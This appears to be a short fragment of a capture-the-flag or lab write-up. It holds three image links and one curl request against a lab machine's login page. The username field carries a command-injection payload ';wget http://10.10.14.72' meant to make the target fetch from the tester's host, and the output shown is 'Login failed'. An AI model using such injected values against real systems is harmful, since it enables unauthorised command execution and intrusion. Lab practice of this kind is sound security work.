 curl ‘http://10.10.11.224:55555/test/login' –data ‘username=;wget http://10.10.14.72‘ Login failed